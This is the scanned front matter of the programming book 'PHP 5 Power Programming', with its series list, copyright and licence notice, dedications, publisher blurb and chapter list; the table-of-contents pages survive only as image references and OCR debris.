## **PHP 5 Power Programming**

 $\bigcirc$ 

# BRUCE PERENS' OPEN SOURCE SERIES

## http://www.phptr.com/perens

- ◆ Java Application Development on Linux Carl Albing and Michael Schwarz
- ◆ C++ GUI Programming with Qt 3 Jasmin Blanchette, Mark Summerfield
- ◆ Managing Linux Systems with Webmin: System Administration and Module Development Jamie Cameron
- ◆ Understanding the Linux Virtual Memory Manager Mel Gorman
- Implementing CIFS: The Common Internet File System Christopher Hertel
- **Embedded Software Development with eCos** Anthony Massa
- ◆ Rapid Application Development with Mozilla Nigel McFarlane
- ◆ The Linux Development Platform: Configuring, Using, and Maintaining a Complete Programming Environment Rafeeq Ur Rehman, Christopher Paul
- ◆ Intrusion Detection with SNORT: Advanced IDS Techniques Using SNORT, Apache, MySQL, PHP, and ACID Rafeeq Ur Rehman
- ◆ The Official Samba-3 HOWTO and Reference Guide John H. Terpstra, Jelmer R. Vernooij, Editors
- Samba-3 by Example: Practical Exercises to Successful Deployment John H. Terpstra

## **PHP 5 Power Programming**

Andi Gutmans, Stig Sæther Bakken, and Derick Rethans



PRENTICE HALL Professional Technical Reference Indianapolis, IN 46240 www.phptr.com

The authors and publisher have taken care in the preparation of this book, but make no expressed or implied warranty of any kind and assume no responsibility for errors or omissions. No liability is assumed for incidental or consequential damages in connection with or arising out of the use of the information or programs contained herein.

Publisher: *John Wait* Editor in Chief: *Don O'Hagan* Acquisitions Editor: *Mark L. Taub* Editorial Assistant: *Noreen Regina* Development Editor:*Janet Valade* Marketing Manager: *Robin O'Brien* Cover Designer: *Nina Scuderi* Managing Editor: *Gina Kanouse* Senior Project Editor: *Kristy Hart* Copy Editor: *Specialized Composition* Indexer: *Lisa Stumpf* Senior Compositor: *Gloria Schurick* Manufacturing Buyer: *Dan Uhrig*

The publisher offers excellent discounts on this book when ordered in quantity for bulk purchases or special sales, which may include electronic versions and/or custom covers and content particular to your business, training goals, marketing focus, and branding interests. For more information, please contact:

U. S. Corporate and Government Sales (800) 382-3419 corpsales@pearsontechgroup.com For sales outside the U. S., please contact: International Sales international@pearsoned.com Visit us on the Web: www.phptr.com

Library of Congress Cataloging-in-Publication Data: 2004107331

Copyright © 2005 Pearson Education, Inc.

This material may be distrubuted only subject to the terms and conditions set forth in the Open Publication License, v1.0 or later (the latest version is presently available at http://www.opencontent.org/openpub/).

Pearson Education, Inc. One Lake Street **HALL**<br>PTR Upper Saddle River, NJ 07458

Every effort was made to contact and credit all copyright holders. Use of material without proper credit is unintentional.

ISBN 0-131-47149-X Text printed in the United States on recycled paper at Phoenix in Hagerstown, Maryland. First printing, [October 2004]

Gutmans\_Frontmatter Page v Thursday, September 23, 2004 9:05 AM

*To Ifat, my wife and best friend, who has patiently put up with my involement in PHP from the very beginning, and has encouraged and supported me every step of the way. Andi Gutmans*

> *To Marianne, for patience and encouragement. Stig Sæther Bakken*

*To my parents, who care for me even when I'm not around; and to 42, the answer to life, the universe of everything. Derick Rethans*

## **About Prentice Hall Professional Technical Reference**

With origins reaching back to the industry's first computer science publishing program in the 1960s, and formally launched as its own imprint in 1986, Prentice Hall Professional Technical Reference (PH PTR) has developed into the leading provider of technical books in the world today. Our editors now publish over 200 books annually, authored by leaders in the fields of computing, engineering, and business.

Our roots are firmly planted in the soil that gave rise to the technical revolution. Our bookshelf contains many of the industry's computing and engineering classics: Kernighan and Ritchie's C Programming Language, Nemeth's UNIX System Administration Handbook, Horstmann's Core Java, and Johnson's High-Speed Digital Design.

PH PTR acknowledges its auspicious beginnings while it looks to the future for inspiration. We continue to evolve and break new ground in publishing by providing today's professionals with tomorrow's solutions.



Gutmans\_Frontmatter Page vii Thursday, September 23, 2004 9:05 AM

## **Contents**

**Foreword by Zeev Suraski**

### **Preface: Introduction and Background**

- **Chapter 1:** What Is New in PHP 5?
- **Chapter 2:** PHP 5 Basic Language
- **Chapter 3:** PHP 5 OO Language
- **Chapter 4:** PHP 5 Advanced OOP and Design Patterns
- **Chapter 5:** How to Write a Web Application with PHP
- **Chapter 6:** Databases with PHP 5
- **Chapter 7:** Error Handling
- **Chapter 8:** XML with PHP 5
- **Chapter 9:** Mainstream Extensions
- **Chapter 10:** Using PEAR
- **Chapter 11:** Important PEAR Packages
- **Chapter 12:** Building PEAR Components
- **Chapter 13:** Making the Move
- **Chapter 14:** Performance
- **Chapter 15:** An Introduction to Writing PHP Extensions
- **Chapter 16:** PHP Shell Scripting
	- **A.** PEAR and PECL Package Index
	- **B.** phpDocumentor Format Reference
	- **C.** Zend Studio Quick Start

 **Index**

Gutmans\_Frontmatter Page viii Thursday, September 23, 2004 9:05 AM

 $\frac{\phi}{\phi}$ 

⊕

 $\overline{\Leftrightarrow}$ 

## **Contents**



 $\frac{1}{\sqrt{2}}$ 

Gutmans\_TOC Page x Thursday, September 23, 2004 9:06 AM

 $\mathsf{x}$ 



 $\bigoplus$ 

 $\frac{1}{\Phi}$ 

(I



### Contents



 $xi$ 

 $\bigoplus$ 

Gutmans\_TOC Page xii Thursday, September 23, 2004 9:06 AM

xii



 $\bigoplus$ 

(I



### Contents

 $\mathbf{I}$ 



xiii

 $\bigcirc \hspace{-1.25mm}$ 

Gutmans\_TOC Page xiv Thursday, September 23, 2004 9:06 AM

xiv



 $\phi$ 

(I



### Contents



 $XV$ 

 $\bigcirc \hspace{-1.25mm}$ 

Gutmans\_TOC Page xvi Thursday, September 23, 2004 9:06 AM

xvi



 $\frac{1}{2}$ 

(I

